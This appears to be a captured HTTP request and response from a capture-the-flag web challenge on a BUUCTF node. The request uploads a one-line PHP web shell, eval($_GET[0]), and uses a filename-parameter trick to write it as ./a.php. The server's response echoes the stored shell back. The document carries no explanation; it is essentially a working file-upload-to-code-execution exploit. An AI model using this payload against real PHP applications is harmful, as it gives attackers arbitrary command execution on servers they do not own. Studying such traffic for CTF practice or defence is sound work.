 POST /home.php?file=upload&name=./a.php HTTP/1.1
Host: 7b718e09-d10a-4f61-9d73-5cc4ec31c67a.node3.buuoj.cn
Content-Length: 320
Cache-Control: max-age=0
Origin: http://7b718e09-d10a-4f61-9d73-5cc4ec31c67a.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoonuykZVMCh4dlvM
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://7b718e09-d10a-4f61-9d73-5cc4ec31c67a.node3.buuoj.cn/home.php?file=upload
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3f54c0e87323a6d55f7f76d3057843cc; td_cookie=42495586
Connection: close
------WebKitFormBoundaryoonuykZVMCh4dlvM
Content-Disposition: form-data; name="file"; filename="aa.txt"
Content-Type: application/octet-stream
<?php
eval($_GET[0]);
?>
------WebKitFormBoundaryoonuykZVMCh4dlvM
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryoonuykZVMCh4dlvM--
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 29 Dec 2019 13:19:29 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 443
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Home</title>当前引用的是 upload.php<meta http-equiv="Content-Type"
content="text/html; charset=utf-8" />
<form action="" method="post" enctype="multipart/form-data">
上传文件
<input type="file" name="file" />
<input type="submit" name="submit" value="上传" />
</form>
下面是你上传的文件：<br>./a.php<br> <?php
eval($_GET[0]);
?>